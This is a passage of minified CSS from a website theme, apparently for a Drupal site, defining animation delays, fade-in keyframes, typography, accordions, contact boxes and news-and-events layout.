.nav-link>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-2s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-2s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-2s.navbar-search.is-active{animation-delay:2s}.animated.delay-3s,.btn-simple:focus i.delay-3s,.btn-simple:hover i.delay-3s,.changing-boxes .changing-box.active .changing-box-right img.delay-3s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-3s,.delay-3s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-3s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-3s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-3s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-3s.navbar-search.is-active{animation-delay:3s}.animated.delay-4s,.btn-simple:focus i.delay-4s,.btn-simple:hover i.delay-4s,.changing-boxes .changing-box.active .changing-box-right img.delay-4s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-4s,.delay-4s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-4s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-4s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-4s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-4s.navbar-search.is-active{animation-delay:4s}.animated.delay-5s,.btn-simple:focus i.delay-5s,.btn-simple:hover i.delay-5s,.changing-boxes .changing-box.active .changing-box-right img.delay-5s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-5s,.delay-5s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-5s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-5s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-5s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-5s.navbar-search.is-active{animation-delay:5s}@keyframes d{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:d}@keyframes e{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:e}@keyframes f{0%{opacity:0}to{opacity:1}}.fadeIn,.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-name:f}@keyframes g{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{animation-name:g}@keyframes h{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:h}@keyframes i{0%{opacity:0;transform:translate3d(0,-8%,0)}to{opacity:1;transform:translateZ(0)}}.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.fadeInDownShort,.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img{animation-name:i}@keyframes j{0%{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDownProduct{animation-name:j}body{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-size:20px;line-height:1.5;font-weight:400;font-style:normal}.js-hide{display:none!important}a:not(.btn){color:#094669;transition:all .25s ease}a:not(.btn):focus,a:not(.btn):hover{color:#ec342e;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#022943}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:66px;line-height:1.15;font-weight:700;margin-bottom:20px}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:36px;line-height:1.27;font-weight:700;margin-bottom:20px}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:30px;line-height:1.28;font-weight:700;margin-bottom:15px}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:24px;line-height:1.25;font-weight:700}.h5,.h5 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p{font-size:20px;line-height:1.25;font-weight:700}.h6,.h6 p,h6,h6 p{font-size:18px;line-height:1.44;font-weight:700}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup{position:relative;line-height:0;vertical-align:baseline;top:-.35em;left:0;font-size:.65em;font-weight:300}.text-lead{font-size:36px;line-height:1.27;font-weight:300}.text-small,small{font-size:11px}.text-intro{font-size:20px}#block-userlogin .text-intro .btn-outline-secondary.create-account-link,#block-userlogin .text-intro .jumbotron .btn-outline-secondary-wrap a.create-account-link,#block-userlogin .text-intro .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.box.box-contact .box-btn .text-intro a,.cta-bar .cta-bar-actions .text-intro a,.form-actions .text-intro input.btn-outline-secondary[type=submit]:not(#edit-reset),.form-resources-search .form-actions .text-intro input[type=submit]:not(#edit-reset),.form-resources-search .text-intro .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .text-intro a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro #block-userlogin a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro a,.product-tabs-wrap .text-intro a.btn-outline-secondary.button,.request-box .request-box-cta .text-intro a.btn-outline-secondary,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .text-intro a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro #block-userlogin a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro a,.search-result-form .search-result-form-inner .form-actions .text-intro input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .text-intro .form-actions input[type=submit]:not(#edit-reset),.search-result-form .text-intro .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.text-intro #block-userlogin .btn-outline-secondary.create-account-link,.text-intro #block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link,.text-intro #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.text-intro .box.box-contact .box-btn a,.text-intro .btn.btn-outline-secondary,.text-intro .cta-bar .cta-bar-actions a,.text-intro .form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset),.text-intro .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.text-intro .jumbotron .btn-outline-secondary-wrap a,.text-intro .product-tabs-wrap a.btn-outline-secondary.button,.text-intro .request-box .request-box-cta a.btn-outline-secondary,.text-intro .resource-default .resource-default-item .resource-default-item-actions a,.text-intro .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){margin-top:20px;margin-bottom:20px}.text-intro ul li{font-weight:500;margin:20px 0}.text-intro p strong{margin:3px 0 -5px;color:#022943;display:block}#block-belmont-content>.text-intro{margin-top:80px;margin-bottom:80px}#block-belmont-content>.text-intro ol{list-style-type:none;counter-reset:a;margin:0;padding:0;list-style-position:outside}#block-belmont-content>.text-intro ol>li{display:table;counter-increment:a;margin-bottom:.6em}#block-belmont-content>.text-intro ol>li:before{content:counters(a,".") ". ";display:table-cell;width:40px}#block-belmont-content>.text-intro li ol>li{margin:0}#block-belmont-content>.text-intro li ol>li:before{content:counters(a,".") " ";width:49px}.text-white a:not(.btn),.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white p{color:#fff!important}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{text-align:center;padding-top:30px;padding-bottom:30px;margin:30px 16.5px;font-size:36px;color:#022943;font-weight:700;border-bottom:2px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:36px;color:#094669}.disposables-and-accessories .disposables-and-accessories-title h1 :focus,.disposables-and-accessories .disposables-and-accessories-title h1 :hover,.product-listing h3 :focus,.product-listing h3 :hover,.title-with-border-bottom :focus,.title-with-border-bottom :hover{color:#ec342e;text-decoration:none}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{margin:26px 0;padding:0;font-size:20px;line-height:1.5}.accordion .accordion-body ul li,.jumbotron ul li,.modal-content ul:not(.select2-results__options) li,.product-info .product-info-description ul li,.promo .promo-item ul li,.text-intro ul li,.ul-list-styled li{list-style-type:none;font-weight:700;position:relative;padding:0 0 0 20px;margin:0 0 3px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{content:"";display:block;position:absolute;top:12px;left:0;width:6px;height:6px;border-radius:50%;background:#74beea}.ol-list-styled,.ol-list-styled ol{list-style:none;counter-reset:b;padding:0 0 0 1.6em}.ol-list-styled li:before{content:counter(b);color:#094669;display:inline-block;width:1.4em;margin-left:-2.1em;margin-right:.7em;text-align:right;direction:rtl;font-weight:700}.ol-list-styled li{counter-increment:b;margin-bottom:20px}.announcements-medium{font-size:24px}.announcements-large{font-size:36px}.footnotes{margin-top:50px;margin-bottom:50px;font-size:14px;word-break:break-word}body.page--user-login .main{margin-bottom:5%;margin-top:5%}body.role-administrator .footer,body.role-administrator .header.non-portal-header{display:block}body.role-administrator .header.non-portal-header .navbar{top:70px;z-index:20}body.path-user:not(.user-logged-in) .main{padding-top:30px;padding-bottom:30px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{margin-bottom:50px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active{background-color:transparent}body.path-user:not(.user-logged-in) .main #block-belmont-content .user-login-form{margin:0 auto}body.path-user.user-logged-in .main{padding-top:81px!important}body.path-user.user-logged-in .toolbar-loading #toolbar-administration{background:#333}body.path-user.user-logged-in #toolbar-bar{position:fixed;width:100%;top:0}body.path-user.user-logged-in .dialog-off-canvas-main-canvas{display:block}body.path-user.user-logged-in footer.footer,body.path-user.user-logged-in main.main{grid-row-start:auto;grid-row-end:auto}body.path-user.user-logged-in .navbar.fixed-top{position:relative;top:auto;z-index:6}#gateForm{z-index:1120}.accordion-wrapper{margin-bottom:50px;margin-top:50px}.sku{font-size:25px;color:#094669;margin-bottom:.5rem}.accordion .accordion-title{padding:20px 0;border-top:2px solid #979797;position:relative;display:flex;align-items:center;cursor:pointer}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{padding-left:2px}.accordion .accordion-title .btn-outline-primary{display:inline-flex}.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn-outline-secondary,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-resources-search .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a,.search-result-form .accordion .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset){display:none}.accordion .accordion-title .accordion-title-text{font-size:30px;color:#094669;max-width:calc(100% - 61px);display:inline-flex}.accordion .accordion-heading.active .accordion-title .btn-outline-primary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-primary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-primary{display:none}.accordion .accordion-heading.active .accordion-title .box.box-contact .box-btn a,.accordion .accordion-heading.active .accordion-title .btn-outline-secondary,.accordion .accordion-heading.active .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-heading.active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-heading.active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-heading.active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-heading.active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-secondary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-heading.active .accordion-title a,.box.box-contact .box-btn .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-heading.active .accordion-title a,.cta-bar .cta-bar-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.form-resources-search .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-heading.active .accordion-title a,.jumbotron .btn-outline-secondary-wrap .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-heading.active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.search-result-form .accordion .accordion-heading.active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-secondary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){display:inline-flex}.accordion .accordion-body ul{font-weight:400}.accordion.accordion-faq .accordion-title-text{font-size:22px;font-weight:500;line-height:28px}.box{padding:20px;margin:30px 0;height:100%;text-align:center;background-color:#f0f2f3;border-top:10px solid #74beea;overflow:hidden;display:flex;flex-direction:column}.box .box-title{display:block;font-weight:700;font-size:36px;color:#022943;line-height:1.2;margin:0 0 5px}.boxes-contact{padding-bottom:20px}.box.box-contact{margin:20px 0;border-top:16px solid #74beea;display:flex;padding:30px;flex-direction:column;font-size:20px;height:calc(100% - 40px)}.box.box-contact *{position:relative;z-index:2}.box.box-contact .box-title{font-size:30px;margin:0 0 7px}.box.box-contact .box-content{padding:0 15%}.box.box-contact .box-btn{display:flex;align-items:flex-end;flex-grow:100;justify-content:center}.box.box-contact .box-btn a{margin:20px 0 10px}.box.box-contact .box-link a{transition:all .25 ease;font-weight:700}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{text-align:left;padding:17px 77px 30px;position:relative}.boxes-contact .box-contact-wrap:first-of-type .box-title,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-title{text-align:center;font-size:36px}.boxes-contact .box-contact-wrap:first-of-type .box-content,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-content{padding:0}.container-large .boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{background-image:none}.container-large .box-content{text-align:center;margin-bottom:0}.container-large .boxes-contact{padding-bottom:0}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{bottom:185px;right:-858px;transform:rotate(270deg)}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;background-size:cover;opacity:.035}.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{top:65px;right:-825px;transform:rotate(0)}.box.box-news-events{margin:0;text-align:left;font-size:18px}.box.box-news-events.box-event{border-color:#094669}.box.box-news-events .box-news-events-link{color:#074769}.box.box-news-events .eyebrow{color:#000;font-size:12px;font-weight:700;letter-spacing:1.5px;line-height:15px;text-transform:uppercase;margin:0 0 20px}.box.box-news-events .eyebrow+a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin-bottom:5px}.block-news-events{margin-top:50px;margin-bottom:50px}.block-news-events .views-element-container>div .views-row{margin-bottom:30px}.page-block-news-events{margin-top:50px;margin-bottom:50px}.page--news-and-events .views-infinite-scroll-content-wrapper .views-row{margin-bottom:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select{display:flex;flex-wrap:wrap;margin-bottom:30px;align-items:center}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select{display:flex}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{list-style-type:none;display:flex;padding-left:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin:0 20px}.page--news-and-events .form-resources-search-inner 